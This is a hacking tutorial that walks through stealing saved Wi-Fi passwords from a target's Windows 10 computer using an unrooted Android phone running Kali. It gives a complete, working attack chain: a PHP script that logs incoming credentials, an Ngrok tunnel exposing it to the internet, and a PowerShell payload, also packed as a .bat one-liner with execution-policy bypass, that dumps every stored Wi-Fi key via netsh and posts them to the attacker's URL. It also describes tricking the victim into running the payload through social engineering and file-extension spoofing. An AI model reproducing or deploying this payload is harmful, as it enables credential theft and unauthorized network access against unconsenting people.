


It's easier than you might think to hack into Wi-Fi routers using just one unrooted Android phone. This method doesn't require brute-forcing the password, a Windows OS for converting PowerShell scripts into EXE format, a reliable VPS for intercepting hacked Wi-Fi passwords, or Metasploit for post-exploitation tricks.
How This Wi-Fi Hack Works
UserLAnd is a free Android app that makes it possible to install Kali or Debian alongside the Android OS — completely without rooting the device.
However, traditional Wi-Fi hacking tools like Aircrack-ng won't work with UserLAnd. To run Airodump-ng, for example, it requires switching the Android's wireless interface into monitor mode. This requires root access, which UserLAnd doesn't have. Even if it could be configured to capture a WPA2 handshake, brute-forcing the password with an Android CPU would take an incomprehensible amount of time. It's just not practical.
Still, there's more than one way to compromise a Wi-Fi password. The particular method in this guide requires a bit of reconnaissance and social engineering. The UserLAnd Kali OS is used to create a PowerShell payload designed to exfiltrate saved Wi-Fi passwords in Windows 10. The payload will then have its file extension spoofed using Unicode to conceal its true file type.
In Kali (on Android), a local PHP server is created to intercept Wi-Fi passwords sent from the target's computer. To bypass port-forwarding and firewalls, Ngrok is used to make the local PHP server accessible to the entire internet, thus allowing the target to send Wi-Fi passwords from their computer to the PHP server running locally.
That's all there is to it. The tricky part is getting the target to click on the malicious PowerShell payload, which is covered in-depth at a later part of the article.
Getting Started with UserLAnd
Before going forward, you should check out Distortion's guide on turning an Android phone into a hacking device without root, as it covers the UserLAnd basics and getting everything you need ready to follow along below. You'll need to install and configure UserLAnd, create a new file system, and connect to the OS via SSH with ConnectBot (or JuiceSSH or the built-in SSH client).
Install Essential Software
Be sure to update the system and install essential software first, as indicated in the main UserLAnd article. Then, we can begin installing the new tools that are needed, specifically, Unzip and PHP.
To install Unzip, use the sudo apt-get install unzip command.
apt-get install unzipReading package lists... Done
Building dependency tree
Reading state information... Done
Suggested packages:
zip
The following NEW packages will be installed:
unzip
0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded.
Need to get 156 kB of archives.
After this operation, 518 kB of additional disk space will be used.
Get:1 http://kali.download/kali kali-rolling/main arm64 unzip arm64 6.0-21 [156 kB]
Fetched 156 kB in 6s (24.5 kB/s)
debconf: delaying package configuration, since apt-utils is not installed
E: Setting in Start via TCSAFLUSH for stdin failed! - tcsetattr (13: Permission denied)
Selecting previously unselected package unzip.
(Reading database ... 13159 files and directories currently installed.)
Preparing to unpack .../unzip_6.0-21_arm64.deb ...
Unpacking unzip (6.0-21) ...
Setting up unzip (6.0-21) ...Before installing PHP, use apt-mark hold apache* to withhold some of the Apache web server packages that automatically download when installing PHP. This will prevent APT from installing useless Apache binaries and services, making the following PHP installation process a bit quicker.
apt-mark hold apache*apache2 set on hold.
apache-users set on hold.
apache2-bin set on hold.
apache2-data set on hold.
apache2-utils set on hold.
apache2-doc set on hold.
apache2-suexec-pristine set on hold.
apache2-suexec-custom set on hold.
apache2-dbg set on hold.
apache2-dev set on hold.
apache2-ssl-dev set on hold.
apachedex set on hold.
apacheds set on hold.
apachetop set on hold.To install PHP, use the apt-get install php command.
apt-get install phpReading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
bzip2 file libapparmor1 libargon2-1 libicu63 libmagic-mgc libmagic1 libsodium23 libxml2 mime-support php-common php7.3 php7.3-cli php7.3-common php7.3-fpm php7.3-json
php7.3-opcache php7.3-readline psmisc xz-utils
Suggested packages:
bzip2-doc php-pear
The following NEW packages will be installed:
bzip2 file libapparmor1 libargon2-1 libicu63 libmagic-mgc libmagic1 libsodium23 libxml2 mime-support php php-common php7.3 php7.3-cli php7.3-common php7.3-fpm php7.3-json
php7.3-opcache php7.3-readline psmisc xz-utils
0 upgraded, 21 newly installed, 0 to remove and 0 not upgraded.
Need to get 13.6 MB of archives.
After this operation, 58.7 MB of additional disk space will be used.
Do you want to continue? [Y/n]Finally, reboot the Android device to ensure all of the package and kernel updates take effect next time the Android boots into the UserLAnd Kali OS.
- Don't Miss: Configure a Backdoor on Anyone's MacBook
Set Up the PHP Server
After the Android reboots, fire up the UserLAnd app and SSH into the new Kali system.
Screen is a program which allows you to manage multiple terminal sessions within the same console. In this case, we're talking about the same Android device. Screen has the ability to "detach," or close, the terminal window without losing any data running in the terminal.
You are encouraged to learn how to use Screen as it makes it easy to navigate between multiple terminal sessions without losing data.
To start a new Screen session, simply type screen.
screenThen, use su to enter a root shell.
suMake a directory called "phpServer/" using the below mkdir command.
mkdir phpServer/Change into the phpServer/ directory using the cd command.
cd phpServer/Then, create a file called "index.php" with nano.
nano index.phpPaste the below PHP script into the nano terminal. Once that's done, to save and exit the nano terminal, press Ctrl-x, then y, then Enter.
<html>
   <title>PHP Server</title>
   <body>
      <h1>It works!</h1>
      <?php
      $file = date("dHism") . ".credz";
      file_put_contents($file, file_get_contents("php://input"));
      ?>
   </body>
</html>
This simple PHP script is capable of intercepting data and doesn't need to be modified in any way to function. When the target Windows 10 computer sends its Wi-Fi credentials, this PHP server will save the passwords using the date as the file name and the ".credz" as the file extension.
Finally, start the PHP server using the php -S 0.0.0.0:80 command. The -S tells PHP to start a web server, while 0.0.0.0 tells it to host the server on every interface. The 80 is the listening port number. By default, all web server and browsers use port 80 with HTTP servers.
php -S 0.0.0.0:80PHP 7.3.0-2 Development Server started
Listening on http://0.0.0.0:80
Document root is /home/user/phpServer
Press Ctrl-C to quit.To exit, or detach, from the Screen session without stopping the PHP server, press Ctrl-a, then d.
Verify the PHP Server Is Working
Now, there are two ways of verifying PHP is still running in the background. First, use curl to send the PHP server some data to emulate Wi-Fi passwords being sent to the server.
curl --data "password: qwerty12345" http://127.0.0.1:80Then, ls the phpServer/ directory to find the newly created .credz file.
ls -l phpServer/-rw-r--r--. 1 root root 217 Jan 9 00:10 index.php
-rw-r--r--. 1 root root 0 Jan 9 00:15 0900151501.credzAnd cat the file to read its contents.
cat phpServer/*.credzpassword: qwerty12345Another way to verify the server is working is using the below netstat command and the Android's web browser.
netstat -luptn | grep -i phptcp 0 0 0.0.0.0:2080 0.0.0.0:* LISTEN 14128/phpNotice PHP is listening on port 2080, not 80 as specified in the previous PHP command. For some reason, when opening ports in UserLAnd operating systems, the number 20 gets prepended. It's not entirely clear why this happens, but it's not important as the Ngrok server will not be affected by this.
Open an Android web browser and navigate to 127.0.0.1:2080 and you should get an "It works!" message.
If the above netstat command doesn't return any output, then the PHP server was not started correctly or the Screen session was detached incorrectly. Go back to step 3 and try again or leave a comment below for further guidance.

Create an Ngrok Account
Ngrok is a great service for web developers who wish to demo their website and test web applications without dealing with firewalls or complex server administration. It allows users to generate a domain name that links to an internal or private server. This enables developers to quickly test their websites by making the server public to the entire internet temporarily.
However, there's one major caveat to using Ngrok that I didn't mention previously. Free Ngrok accounts have limitations that may create an obstacle with this hack. Once the Ngrok server has started, it will randomly generate the URL and free accounts aren't allowed to reuse or customize URLs. Remember, the generated URL needs to be hardcoded into the PowerShell payload so if the Ngrok server is stopped, the URL can never be allocated again.
Once the URL is generated and hardcoded into the payload, the Ngrok server cannot be closed under any circumstances or the target's Wi-Fi passwords will be sent to a URL that no longer exists — and worse, the URL can't be used again. In short, don't stop the Ngrok server until the target's Wi-Fi passwords have been intercepted.
To get started using Ngrok, open a web browser and navigate to the signup page to create an account. After creating an account, take note of the provided "authtoken" as it's required in a later step.
Download & Install Ngrok
SSH into the Kali file system, and create a new Screen session.
screenType su to enter a root shell.
suThen, use the wget command to download the Ngrok zip. At the time of this writing, version 2.2.8 is the latest. Head over to the Ngrok download page to check for a later version.
wget 'https://bin.equinox.io/a/nmkK3DkqZEB/ngrok-2.2.8-linux-arm64.zip'--2019-01-06 04:39:30-- https://bin.equinox.io/a/nmkK3DkqZEB/ngrok-2.2.8-linux-arm64.zip
Resolving bin.equinox.io (bin.equinox.io)... 34.226.180.131
Connecting to bin.equinox.io (bin.equinox.io)|34.226.180.131|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5063444 (4.8M) [application/octet-stream]
Saving to: 'ngrok-2.2.8-linux-arm64.zip'
ngrok-2.2.8-linux-arm64.zip 100%[==============>] 4.83M 293KB/s in 16s
2019-01-06 04:39:52 (306 KB/s) - 'ngrok-2.2.8-linux-arm64.zip' saved [5063444/5063444]Next, unzip the download.
unzip ngrok-2.2.8-linux-arm64.zipArchive: ngrok-2.2.8-linux-arm64.zip
inflating: ngrokList files in the directory to find the new Ngrok binary.
ls -ltotal 20328
-rwxr-xr-x. 1 root root 15747855 Jul 15 2017 ngrok
-rw-r--r--. 1 root root 5063444 Jan 6 04:39 ngrok-2.2.8-linux-arm64.zipConfigure Ngrok to use the authtoken provided after signup. This will grant access to account-only features and allow Ngrok servers to associate the local PHP server with your Ngrok account. To do this, use the below ngrok command with the authtoken argument.

./ngrok authtoken YourNgrokAuthTokenHereAuthtoken saved to configuration file: /root/.ngrok2/ngrok.ymlFor more on how Ngrok works and available arguments, check out its official documentation.
Start the Ngrok Tunnel
To make the PHP server publicly available, use the below ngrok command.
./ngrok http 80At this point, I experienced an irritating bug that caused Ngrok to fail and the entire Android screen to go completely blank. It's unclear whether this is a bug in the Ngrok binary, Screen, ConnectBot, UserLAnd, or something else. If you're using the built-in SSH or JuiceSSH instead of ConnectBot and this doesn't happen, that could be it.
If the screen becomes unresponsive when running the above ngrok command, press Ctrl-c to cancel the previous command. Then press Ctrl-d to terminate the Screen session. You'll have to create a new Screen session, enter a root shell, and run the ngrok command again. Simply keep trying until it works. If anyone discovers the cause or a workaround for this issue, please leave a comment below.
If the Ngrok command was successful, take note of the "Forwarding" URL as it needs to be added to the below PowerShell payload. Then, detach from the Screen session without stopping the Ngrok server by pressing Ctrl-a, then d.
Session Status			online
Account					XXXXX XXXXXXXX (Plain: Free)
Version					2.2.8
Web Interface			United States (us)
Forwarding				http://XXXXXX.ngrok.io -> localhost:80
Forwarding				https://XXXXXX.ngrok.io -> localhost:80

Connections				ttl		opn		rt1		rt5		p50		p90
						0		0		0.00	0.00	0.00	0.00
Verify the Ngrok Tunnel Is Working
After detaching from the Screen session, verify Ngrok and PHP are working by using the below curl command to send the servers some data. Remember to change the "SUBDOMAIN" in the Ngrok URL to your Forwarding address.
curl --data "ngrok is working!" 'http://SUBDOMAIN.ngrok.io'<html>
<title>PHP Server</title>
<body>
<h1>It works!</h1>
</body>
</html>Curl should return several lines of HTML if the data was sent successfully. Use cat to read the newly created .credz file in the phpServer/ directory.
cat phpServer/*.credzngrok is working!Create the PowerShell Payload
To quickly reiterate, we have a PHP server running locally in the background set up to intercept Wi-Fi passwords sent from the target device. There's also an Ngrok service running in the background that makes the PHP server accessible to the entire internet without exposing the IP address on our Android device.
Now, we need to create the payload that will be shared with the target. Here's what the PowerShell payload looks like:
Add-Type -AssemblyName System.Web;

$ngrokServer = "https://SUBDOMAIN.ngrok.io/index.php";

foreach ($path in [System.IO.Directory]::EnumerateFiles("C:\ProgramData\Microsoft\Wlansvc\Profiles","*.xml","AllDirectories")) {

  try {
    $oXml = New-Object System.XML.XMLDocument;
    $oXml.Load($path);
    $ssid = $oXml.WLANProfile.SSIDConfig.SSID.Name;
    $netinfo = netsh.exe wlan show profiles name="$ssid" key=clear;
    $pass = (($netinfo | Select-String -Pattern "Key Content") -split ":")[1].Trim();
    $sendData += "SSID: " + ($ssid) + "`n" + "PASSWORD: " + ($pass) + "`n`n";
  } catch {}

}

Invoke-WebRequest -Uri $ngrokServer -Method 'POST' -Body $sendData;
The PowerShell script will loop through all of the Wi-Fi network names (SSID) stored on the computer (found in the XML documents in the "C:\ProgramData\Microsoft\Wlansvc\Profiles\" directory) and run the netsh command for each SSID to pull the Wi-Fi passwords in plain text (labeled "Key Content").
It then parses the netsh output and takes the discovered Wi-Fi SSIDs and passwords, concatenates them into the "$sendData" variable, and sends them to the Ngrok server.
To better understand how netsh is used, let's quickly look at an example output. If you have a Windows 10 computer, you can type the below netsh command into a Command Prompt to view stored Wi-Fi passwords.
netsh wlan show profiles name="SSID HERE" key=clearThe netsh command will produce a bunch of information related to the Wi-Fi network, but most of it is useless to an attacker. Scroll down a bit to the "Key Content" line which shows the Wi-Fi password in plain text. Below is an example screenshot of a netsh output.

And here's the same PowerShell payload in one-liner format:
powershell -ExecutionPolicy Bypass -Command "Add-Type -AssemblyName System.Web; $ngrokServer = \"https://SUBDOMAIN.ngrok.io/index.php\"; foreach ($path in [System.IO.Directory]::EnumerateFiles(\"C:\ProgramData\Microsoft\Wlansvc\Profiles\",\"*.xml\",\"AllDirectories\")) { try { $oXml = New-Object System.XML.XMLDocument; $oXml.Load($path); $ssid = $oXml.WLANProfile.SSIDConfig.SSID.Name; $netinfo = netsh.exe wlan show profiles name=\"$ssid\" key=clear; $pass = (($netinfo | Select-String -Pattern \"Key Content\") -split \":\")[1].Trim(); $sendData += \"SSID: \" + ($ssid) + \"`n\" + \"PASSWORD: \" + ($pass) + \"`n`n\"; } catch {}}; Invoke-WebRequest -Uri $ngrokServer -Method \"POST\" -Body $sendData;"The one-liner format is required as it will be saved to a .bat file and executed as a single line. This one-liner should be saved to the /sdcard/Download/ directory with the .bat file extension. The Download/ directory will make the payload accessible to the Android OS for further manipulation.
nano /sdcard/Download/payload.batIn the payload, remember to change the "SUBDOMAIN" to match your Ngrok Forwarding URL before saving the file. In my experiments, the HTTPS Forwarding URL didn't work with the PHP server on port 80. Use the HTTP Forwarding URL, not HTTPS.
Spoof the BAT File Extension
Spoofing file extensions has been covered on Null Byte before. Check out "Hack WPA2 Wi-Fi Passwords Using USB Dead Drops" for an in-depth explanation.
